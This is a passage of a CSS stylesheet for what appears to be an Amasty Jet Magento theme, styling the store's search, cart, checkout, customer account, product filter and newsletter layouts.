  .amtheme-reviews-aside .amtheme-heading {
    display: none;
  }
  .amtheme-reviews-aside .amtheme-content {
    margin: 0;
  }
  .amtheme-reviews-aside .amtheme-description {
    display: block;
  }
  .amtheme-reviews-aside .amtheme-rating-number {
    display: block;
  }
  .amtheme-reviews-aside .amtheme-actions {
    align-items: center;
    flex-direction: row;
  }
  .amtheme-reviews-aside .rating-result > span:before {
    background: url("../svg/icons/color_mode/dark/star-black.svg") 0% / 20px;
  }
  .product.info.detailed .review-toolbar .limiter {
    height: 45px;
  }
  .amtheme-compare-actions .action.print {
    display: inline-block;
  }
  .amtheme-comparsion-table .cell .attribute.label,
  .amtheme-comparison-headings .cell .attribute.label {
    width: 165px;
  }
  .amtheme-scroll-controller {
    display: none;
    height: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 85px;
    z-index: 9;
  }
  .amtheme-scroll-controller.-transparent {
    background: none;
  }
  .amtheme-scroll-controller.-back {
    background: linear-gradient(90deg, #ffffff 10.17%, rgba(255, 255, 255, 0.6) 55.55%, rgba(255, 255, 255, 0) 100%);
    left: 0;
  }
  .amtheme-scroll-controller.-back > .amtheme-controller {
    margin-inline-start: 15px;
  }
  .amtheme-scroll-controller.-back > .amtheme-controller > .amtheme-icon {
    margin-inline-start: -1px;
  }
  .amtheme-scroll-controller.-forward {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 10.17%, rgba(255, 255, 255, 0.6) 55.55%, #ffffff 100%);
    right: 0;
  }
  .amtheme-scroll-controller.-forward > .amtheme-controller {
    margin-inline-start: 40px;
  }
  .amtheme-scroll-controller.-forward > .amtheme-controller > .amtheme-icon {
    margin-inline-start: 2px;
  }
  .amtheme-scroll-controller > .amtheme-controller {
    align-items: center;
    background: #4a4948;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    height: 30px;
    justify-content: center;
    margin-top: 70px;
    pointer-events: auto;
    transition: all 0.4s ease-in-out;
    width: 30px;
  }
  .amtheme-scroll-controller > .amtheme-controller:hover {
    background: #070605;
  }
  .amtheme-scroll-controller > .amtheme-controller.-sticky {
    position: fixed;
    top: 0;
  }
  .amtheme-scroll-controller .amtheme-icon {
    fill: #ffffff;
    height: 20px;
    width: 20px;
  }
  .block-search .block-content {
    height: 40px;
  }
  .block-search .input-text {
    border-radius: 40px;
  }
  .block-search .actions {
    top: 0;
  }
  .block-search .amtheme-icon {
    height: 20px;
    width: 20px;
  }
  .search-autocomplete {
    background: #f7f7f7;
    border-radius: 0 0 20px 20px;
    padding: 40px 0 20px;
    position: absolute;
    top: 20px;
  }
  .search-autocomplete li {
    padding: 7px 20px;
  }
  .search.results .page-title-wrapper {
    margin-top: 10px;
  }
  .search.results .amtheme-search-terms {
    margin-bottom: 35px;
  }
  .search.results .amtheme-search-message {
    padding: 10px 0;
  }
  .search.summary {
    padding: 15px 20px 0;
  }
  .search.summary .item {
    margin-bottom: 15px;
  }
  .page-layout-2columns-left.catalogsearch-advanced-result:not(.page-with-filter) .columns,
  .page-layout-2columns-right.catalogsearch-advanced-result:not(.page-with-filter) .columns,
  .page-layout-3columns.catalogsearch-advanced-result:not(.page-with-filter) .columns {
    padding-top: 45px;
  }
  .page-layout-2columns-left.catalogsearch-advanced-result .search.results > .top-toolbar,
  .page-layout-2columns-right.catalogsearch-advanced-result .search.results > .top-toolbar,
  .page-layout-3columns.catalogsearch-advanced-result .search.results > .top-toolbar {
    margin-top: -10px;
  }
  .checkout-cart-index .cart-container > * {
    order: 3;
    width: 100%;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper,
  .checkout-cart-index .cart-container .crosssell,
  .amasty-jet-theme .amrelated-cart-bundle,
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    width: calc(100% - 35% - 15px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 15px;
    box-sizing: border-box;
    width: 35%;
  }
  .checkout-cart-index .cart-container > .cart-summary {
    order: 1;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 7px;
    padding-top: 8px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .checkout-cart-index .block.crosssell,
  .checkout-cart-index .block.upsell {
    padding: 50px 0;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 10px;
  }
  .amtheme-checkout-contact {
    align-items: center;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-bottom: 30px;
  }
  .amtheme-checkout-contact > .step-title {
    margin: 0;
  }
  .amtheme-checkout-contact > .step-title,
  .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-word;
    word-wrap: break-word;
    max-width: 50%;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .checkout-shipping-address .form-login {
    margin-bottom: 35px;
  }
  .shipping-address-items {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .shipping-address-items .shipping-address-item {
    width: 43%;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .authentication-dropdown.modal-popup .actions-toolbar .secondary .action,
  .popup-authentication.modal-popup .actions-toolbar .secondary .action {
    margin: 6px 0 0;
    color: #58595b;
    font-weight: 700;
  }
  .checkout-index-index .authentication-dropdown.modal-popup {
    align-items: center;
    display: flex;
    justify-content: center;
  }
  .checkout-index-index .authentication-dropdown.modal-popup .modal-inner-wrap {
    margin: 0;
    left: auto;
    position: relative;
    top: auto;
    transform: none;
    width: 400px;
  }
  .checkout-index-index .authentication-dropdown.modal-popup .modal-content {
    padding: 0 30px 40px;
  }
  .modals-wrapper .popup-authentication.modal-popup .modal-inner-wrap {
    width: 500px;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.choice:before {
    padding: 0;
    width: 0;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 0;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .checkout-container > .opc-wrapper {
    flex-grow: 1;
    float: none;
    margin: auto;
    max-width: 600px;
    padding: 0;
  }
  .cart .col.subtotal {
    text-align: right;
  }
  .cart .col:first-of-type {
    padding-inline-start: 0;
  }
  .cart .col:last-of-type {
    padding-inline-end: 0;
  }
  .cart .col.subtotal .cart-tax-info,
  .cart .col.subtotal .cart-tax-info .weee[data-label] {
    justify-content: flex-end;
    margin-top: 0;
  }
  .cart .col.subtotal .price-excluding-tax {
    flex-wrap: wrap;
  }
  .cart.items > thead > tr > th {
    color: #a8a69f;
    font-size: 1.6rem;
    font-weight: 400;
    letter-spacing: 0.03em;
    text-transform: inherit;
  }
  .cart.item .item-actions > .col {
    padding-bottom: 20px;
    padding-top: 15px;
  }
  .cart.item .item-info > .col {
    overflow: hidden;
    padding-bottom: 0;
    padding-top: 20px;
  }
  .cart.item .item-info .col.qty {
    min-width: 105px;
  }
  .cart.item .item-info .col.item {
    min-width: 360px;
  }
  .cart.item .item-info .product-item-details {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 0;
    max-width: 55%;
  }
  .amtheme-column-toolbar {
    height: 1px;
  }
  .amtheme-column-toolbar .amtheme-cell {
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
  }
  .cart-summary {
    border: 1px solid #dfdedd;
    border-radius: 6px;
    padding: 20px;
    position: relative;
    width: 100%;
  }
  .amtheme-form-address > .step-title {
    margin-bottom: 35px;
  }
  .amtheme-form-address > .fieldset.address {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .amtheme-form-address .field[name$='prefix'],
  .amtheme-form-address .field[name$='firstname'],
  .amtheme-form-address .field[name$='middlename'],
  .amtheme-form-address .field[name$='lastname'],
  .amtheme-form-address .field[name$='suffix'],
  .amtheme-form-address .field[name$='region_id'],
  .amtheme-form-address .field[name$='region'],
  .amtheme-form-address .field[name$='postcode'],
  .amtheme-form-address .field[name$='country_id'],
  .amtheme-form-address .field[name$='telephone'],
  .amtheme-form-address .field[name$='fax'] {
    display: inline-block;
    max-width: 290px;
    width: 48%;
  }
  .amtheme-form-address .field[name$='company'],
  .amtheme-form-address .field[name$='city'],
  .amtheme-form-address .field.street {
    width: 100%;
  }
  .amtheme-shipping-method {
    margin-top: 35px;
  }
  .methods-shipping .actions-toolbar {
    justify-content: flex-end;
  }
  .methods-shipping .actions-toolbar .button.action {
    margin-right: 0;
  }
  .checkout-onepage-success .page-title {
    font-size: 1.8rem;
    font-weight: 700;
  }
  .checkout-onepage-success .checkout-success + .print,
  .checkout-onepage-success .action.print {
    float: none;
    font-size: 1.2rem;
    margin-top: 45px;
    text-align: center;
    text-transform: uppercase;
  }
  .checkout-success {
    max-width: 530px;
  }
  .checkout-success > .amtheme-order {
    font-size: 3.2rem;
    font-weight: 400;
  }
  .checkout-success .order-number {
    font-weight: 400;
  }
  .checkout-success > .actions-toolbar {
    justify-content: center;
  }
  .amtheme-success-registration {
    margin-top: 60px;
  }
  .checkout-payment-method .payment-methods .step-title {
    margin-bottom: 13px;
  }
  .checkout-payment-method .payment-method .payment-method-content {
    padding: 0 0 30px;
  }
  .checkout-payment-method .payment-option-content .secondary {
    margin-inline-start: 0;
  }
  .checkout-payment-method .payment-option-content > form {
    max-width: 220px;
  }
  .payment-method-content > .actions-toolbar {
    justify-content: flex-end;
  }
  .payment-method-content > .actions-toolbar#paypal-express-in-context-button,
  .payment-method-content > .actions-toolbar.-paypal,
  .payment-method-content > .actions-toolbar.-paypal-express {
    justify-content: flex-start;
  }
  .checkout-payment-method .checkout-billing-address {
    background: #fcfcfc;
    border-radius: 4px;
    padding: 15px;
  }
  .checkout-payment-method .checkout-billing-address > .field.choice {
    margin: 0 0 10px;
  }
  .checkout-payment-method .checkout-billing-address .billing-address-details > .item.name {
    margin: 0;
  }
  .checkout-payment-method .checkout-billing-address .new-billing-address-button {
    padding: 0 0 0 23px;
  }
  .order-attributes .control._with-tooltip {
    max-width: 250px;
    position: relative;
  }
  .order-attributes .control._with-tooltip .field-tooltip {
    left: calc(100% + 20px);
    position: absolute;
  }
  .order-attributes .control._with-tooltip .field-tooltip .field-tooltip-content {
    left: 0;
    top: 2.2em;
  }
  .amtheme-summary-content .order-attributes .control._with-tooltip {
    max-width: calc(100% - 20px - 25px);
  }
  .amtheme-summary-content .order-attributes .field-tooltip._active .field-tooltip-content {
    left: auto;
    right: -20px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    margin: 50px auto;
    float: none;
    max-width: 500px;
    width: auto;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search,
  .block.block-customer-login,
  .block.block-new-customer {
    max-width: 440px;
  }
  .amtheme-card-block,
  .amtheme-addresses-block.-dashboard-addresses {
    border-radius: 6px;
    margin-bottom: 30px;
    padding: 20px;
  }
  .account .toolbar,
  .account .toolbar .pager {
    flex-direction: row;
  }
  .account .toolbar .pager + .pages {
    width: 100%;
  }
  .account .toolbar .pager .toolbar-amount {
    margin-bottom: 0;
  }
  .account-nav-title {
    display: none;
  }
  .account-nav {
    margin-bottom: 55px;
  }
  ._block-title,
  .customer-account-create .page-title,
  .customer-account-confirmation .page-title,
  .customer-account-forgotpassword .page-title,
  .customer-account-createpassword .page-title,
  .multishipping-checkout-register .page-title,
  .block.block-customer-login .block-title,
  .block.block-new-customer .block-title {
    margin: 0 0 30px;
    max-width: 100%;
    text-align: center;
  }
  ._block-subtitle,
  .form.password.forget .field.note,
  .form.send.confirmation .field.note {
    margin: 0 0 30px;
    text-align: center;
  }
  .customer-account-forgotpassword .page-title,
  .customer-account-confirmation .page-title {
    margin: 40px auto 10px;
  }
  .customer-account-createpassword .page-title {
    margin: 40px auto 30px;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .page-title,
  .account[class*='sales-'] .page-title-wrapper > .page-title {
    flex-basis: 70%;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .actions,
  .account[class*='sales-'] .page-title-wrapper > .actions {
    flex-basis: 30%;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .amtheme-info > *,
  .account[class*='sales-'] .page-title-wrapper > .amtheme-info > * {
    margin-inline-end: 50px;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .actions .print,
  .account[class*='sales-'] .page-title-wrapper > .actions .print {
    display: inline-block;
  }
  .form.form-newsletter-manage {
    max-width: 600px;
  }
  .form.form-edit-account {
    max-width: 600px;
  }
  .amtheme-addresses-block {
    margin-bottom: 30px;
  }
  .amtheme-addresses-block > .amtheme-content,
  .amtheme-addresses-block.-addresses-grid {
    border-radius: 6px;
    display: flex;
    justify-content: space-between;
    padding: 20px;
  }
  .amtheme-addresses-block.-addresses-grid {
    display: block;
  }
  .amtheme-addresses-block.-addresses-grid .additional-addresses {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -7.5px;
    width: calc(100% + 15px);
  }
  .amtheme-address-card {
    padding: 20px;
    width: calc(50% - 20px / 2);
  }
  .amtheme-address-card .amtheme-actions {
    margin-top: 30px;
  }
  .amtheme-addresses-block.-addresses-grid .amtheme-card-wrap {
    margin: 15px 7.5px 10px;
    width: calc(100% / 2 - 15px);
  }
  .amtheme-addresses-default .amtheme-address-card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .form-address-edit {
    max-width: 600px;
  }
  .form-address-edit .actions-toolbar {
    flex-direction: row-reverse;
  }
  .form-address-edit .actions-toolbar .primary .action {
    margin: 0 0 0 5px;
  }
  .form-address-edit .fields.-am-block > .message {
    width: 38%;
  }
  .amtheme-addresses-block.-dashboard-addresses > .amtheme-content {
    border-radius: 0;
    padding: 0;
  }
  .amtheme-dashboard-info > .amtheme-content {
    display: flex;
  }
  .amtheme-dashboard-info .amtheme-card-block,
  .amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses {
    flex-basis: 40%;
    overflow: hidden;
  }
  .amtheme-dashboard-info .amtheme-card-block > .amtheme-title,
  .amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses > .amtheme-title {
    margin-bottom: 25px;
  }
  .amtheme-dashboard-info .amtheme-information {
    margin-inline-end: 25px;
    flex-grow: 1;
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items,
  .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items {
    margin: 0 -10px;
    width: calc(100% + 20px);
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item,
  .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    margin: 0 10px 20px;
    max-width: calc(100% / 2 - 20px);
  }
  .ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item,
  .ie11 .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 2 - 20px - 1px);
  }
  .page-product-downloadable .amtheme-product-info .samples .samples-item {
    margin: 0 10px 15px 0;
  }
  .page-product-downloadable .amtheme-product-info .downloads .field.choice > .label {
    margin: 0 10px 15px 0;
  }
  .amtheme-product-info .table-wrapper.grouped {
    margin-bottom: 55px;
  }
  .toolbar-sorter .amtheme-filter-wrap {
    display: none;
    min-height: 45px;
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main .column.main {
      width: 100%;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional sidebar-additional';
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional sidebar-additional';
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-areas: 'main sidebar-main' 'sidebar-additional sidebar-additional';
    }
  }
  .amtheme-filter-action {
    height: 1px;
    max-width: 185px;
    min-height: 45px;
    width: 100%;
    z-index: 8;
  }
  .amtheme-filter-action .amtheme-title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #4a4948;
    font-size: 16px;
    line-height: 25px;
  }
  .amtheme-filter-action .amtheme-icon {
    flex-shrink: 0;
    height: 25px;
    margin-right: 10px;
    width: 25px;
  }
  ._keyfocus .amtheme-filter-action:focus,
  .ie11 ._keyfocus .amtheme-filter-action:focus {
    box-shadow: none;
  }
  ._keyfocus .amtheme-filter-action:focus .amtheme-title {
    border-radius: 2px;
    box-shadow: 0 0 0 3px #ffffff, 0 0 0 4px #070605;
  }
  .ie11 ._keyfocus .amtheme-filter-action:focus .amtheme-title {
    box-shadow: 0 0 0 1px #070605;
  }
  .page-layout-2columns-left.page-with-filter .sidebar-main,
  .page-layout-3columns.page-with-filter .sidebar-main,
  .page-layout-2columns-left.page-with-filter .sidebar-main > .block.filter,
  .page-layout-3columns.page-with-filter .sidebar-main > .block.filter {
    transition: margin-left 0.4s ease-in-out, opacity 0.4s;
  }
  .page-layout-2columns-right.page-with-filter .sidebar-main,
  .page-layout-2columns-right.page-with-filter .sidebar-main > .block.filter {
    transition: margin-right 0.4s ease-in-out, opacity 0.4s;
  }
  .page-layout-2columns-right.page-with-filter .sidebar-additional {
    clear: right;
  }
  .page-layout-2columns-left.page-with-filter .page-wrapper,
  .page-layout-2columns-right.page-with-filter .page-wrapper,
  .page-layout-3columns.page-with-filter .page-wrapper {
    overflow: hidden;
  }
  .page-layout-2columns-left.page-with-filter .columns,
  .page-layout-2columns-right.page-with-filter .columns,
  .page-layout-3columns.page-with-filter .columns {
    padding-top: 85px;
  }
  .page-layout-2columns-left.page-with-filter.catalogsearch-result-index .columns,
  .page-layout-2columns-right.page-with-filter.catalogsearch-result-index .columns,
  .page-layout-3columns.page-with-filter.catalogsearch-result-index .columns {
    margin-top: 35px;
  }
  .page-layout-2columns-left.page-with-filter.-no-layer-block .columns,
  .page-layout-2columns-right.page-with-filter.-no-layer-block .columns,
  .page-layout-3columns.page-with-filter.-no-layer-block .columns {
    padding-top: 0;
  }
  .page-layout-2columns-left.page-with-filter .column.main,
  .page-layout-2columns-right.page-with-filter .column.main,
  .page-layout-3columns.page-with-filter .column.main {
    transition: width 0.4s ease-in-out;
  }
  .page-layout-2columns-left.page-with-filter .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter .amtheme-filter-action,
  .page-layout-3columns.page-with-filter .amtheme-filter-action {
    display: inline-flex;
    left: 0;
    position: absolute;
    top: 0;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products,
  .page-layout-3columns.page-with-filter .toolbar-products {
    margin-bottom: 0;
    max-width: calc(100% - 185px - 2%);
    position: absolute;
    right: 0;
    top: 0;
    transition: max-width 0.4s ease-in-out;
  }
  .page-layout-2columns-left.page-with-filter .products.wrapper ~ .toolbar-products,
  .page-layout-2columns-right.page-with-filter .products.wrapper ~ .toolbar-products,
  .page-layout-3columns.page-with-filter .products.wrapper ~ .toolbar-products {
    max-width: none;
    padding: 0;
    position: static;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
    right: 0;
  }
  .page-layout-2columns-left.page-with-filter .sidebar-main .block.filter,
  .page-layout-2columns-right.page-with-filter .sidebar-main .block.filter {
    margin-bottom: 55px;
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
    right: 0;
  }
  .page-layout-2columns-left.-filter-active .sidebar-main {
    margin-inline-start: 0;
  }
  .page-layout-2columns-left.-filter-active .sidebar-main > .block.filter {
    opacity: 1;
  }
  .page-layout-2columns-right.-filter-active .sidebar-main {
    margin-right: 0;
  }
  .page-layout-2columns-right.-filter-active .sidebar-main > .block.filter {
    opacity: 1;
  }
  .page-layout-2columns-left.-filter-inactive .column.main,
  .page-layout-2columns-right.-filter-inactive .column.main,
  .page-layout-3columns.-filter-inactive .column.main {
    width: 100%;
  }
  .page-layout-2columns-left.-filter-inactive .sidebar-main,
  .page-layout-2columns-right.-filter-inactive .sidebar-main,
  .page-layout-3columns.-filter-inactive .sidebar-main {
    margin-inline-start: -255px;
  }
  .page-layout-2columns-left.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action),
  .page-layout-2columns-right.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action),
  .page-layout-3columns.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action) {
    opacity: 0;
    pointer-events: none;
  }
  .page-layout-2columns-left.-filter-inactive .products.wrapper ~ .toolbar-products,
  .page-layout-2columns-right.-filter-inactive .products.wrapper ~ .toolbar-products,
  .page-layout-3columns.-filter-inactive .products.wrapper ~ .toolbar-products {
    justify-content: center;
    max-width: none;
  }
  .page-layout-2columns-right.page-with-filter .amtheme-filter-action {
    left: auto;
    right: 0;
  }
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    left: 0;
  }
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main {
    margin-right: -255px;
  }
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action) {
    opacity: 0;
    pointer-events: none;
  }
  .block.filter .filter-options-content {
    padding: 5px 10px 15px;
  }
  .page-layout-1column.page-with-filter .block.filter {
    margin-bottom: 20px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-content *,
  .page-layout-1column.page-with-filter .block.filter .filter-content *:after,
  .page-layout-1column.page-with-filter .block.filter .filter-content *:before {
    box-sizing: border-box;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options {
    background: #f7f7f7;
    padding: 8px 30px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item {
    margin-inline-end: 30px;
    display: inline-block;
    padding: 5px 0;
    position: relative;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item {
    margin-bottom: 15px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item:last-child {
    margin-bottom: 0;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item a {
    align-items: flex-end;
    display: flex;
    width: 100%;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-content {
    background: #f7f7f7;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    box-sizing: border-box;
    left: 0;
    margin-top: 5px;
    padding: 15px;
    position: absolute;
    visibility: hidden;
    width: 210px;
    z-index: 9;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-title:after {
    transform: translateY(-50%) rotateZ(180deg);
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item .swatch-attribute:first-child {
    margin-top: 0;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-title {
    padding: 0 30px 0 0;
  }
  .multishipping-checkout_address-selectbilling .page-header .logo,
  .multishipping-checkout_address-newshipping .page-header .logo,
  .multishipping-checkout_address-newbilling .page-header .logo,
  .multishipping-checkout_address-editshipping .page-header .logo,
  .multishipping-checkout_address-editaddress .page-header .logo {
    margin: 0 auto;
  }
  .multishipping-checkout_address-selectbilling .page-title-wrapper,
  .multishipping-checkout_address-newshipping .page-title-wrapper,
  .multishipping-checkout_address-newbilling .page-title-wrapper,
  .multishipping-checkout_address-editshipping .page-title-wrapper,
  .multishipping-checkout_address-editaddress .page-title-wrapper {
    text-align: center;
  }
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-inline-end: auto;
    margin-inline-start: auto;
  }
  .multishipping-checkout-addresses .field.address,
  .multishipping-checkout-addresses .action.delete {
    display: inline-block;
  }
  .multicheckout.address.form .actions-toolbar {
    align-items: flex-start;
    justify-content: flex-end;
  }
  .multicheckout.address.form .actions-toolbar .action.back {
    margin-bottom: 35px;
  }
  .multicheckout.address.form .actions-toolbar .action.back,
  .multicheckout.address.form .actions-toolbar .action.update {
    box-sizing: border-box;
    flex-basis: 50%;
  }
  .multicheckout.address.form .actions-toolbar .action.continue {
    margin-inline-start: 20px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box {
    margin-bottom: 50px;
    width: 50%;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box:first-of-type {
    padding-inline-end: 20px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type,
  .multicheckout.shipping .block-shipping > .amtheme-addresses-block.-dashboard-addresses > .box:last-of-type {
    margin-bottom: 0;
    width: 100%;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses {
    align-items: flex-start;
    display: flex;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses > .amtheme-text {
    padding-inline-end: 40px;
    margin-bottom: 10px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-cart-items,
  .multicheckout.shipping .block-other > .amtheme-addresses-block.-dashboard-addresses > .amtheme-cart-items {
    flex-grow: 1;
  }
  .amtheme-address-method {
    flex-direction: row;
    padding: 30px 20px 20px;
  }
  .amtheme-address-method .address {
    margin: 0 60px 0 0;
    width: 25%;
  }
  .amtheme-address-method .method {
    width: 35%;
  }
  .multicheckout.billing.form .actions-toolbar > .secondary {
    margin: 0 40px 0 0;
  }
  .multishipping-checkout-overview .block-billing {
    margin-bottom: 50px;
  }
  .multishipping-checkout-overview .box-items {
    margin-top: 35px;
  }
  .multishipping-checkout-overview .actions-toolbar > .secondary {
    margin: 0 40px 0 0;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view {
    align-items: center;
    justify-content: space-between;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view.-center {
    justify-content: center;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-left {
    order: 0;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-right {
    order: 2;
  }
  .amtheme-newsletter-block.amtheme-newsletter {
    height: 100%;
    max-height: 252px;
    min-height: 252px;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-container {
    flex-wrap: wrap;
    margin: 0 auto;
    max-width: 1060px;
    padding: 0 50px;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content {
    align-items: center;
    display: flex;
    height: 100%;
    justify-content: space-between;
    position: relative;
    width: 100%;
  }
  .amtheme-newsletter-block.amtheme-newsletter .amtheme-content .amtheme-form {
    max-width: 42%;
  }
  .amtheme-newsletter-block.amtheme-subscribe {
    border-top: 1px solid #dfdedd;
    margin-top: 30px;
  }
  .amtheme-newsletter-block.amtheme-subscribe .amtheme-container {
    justify-content: flex-end;
  }
  .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 50%;
  }
  .amtheme-newsletter-block .amtheme-image.-left {
    left: 0;
  }
  .amtheme-newsletter-block .amtheme-image.-right {
    right: 0;
  }
  .amtheme-newsletter-block .amtheme-image.-center {
    left: 50%;
    transform: translateX(-50%);
  }
  .amtheme-newsletter-block .amtheme-image.-stretch {
    left: 0;
    right: 0;
  }
  .amtheme-newsletter-block {
    box-sizing: border-box;
    display: flex;
    overflow: hidden;
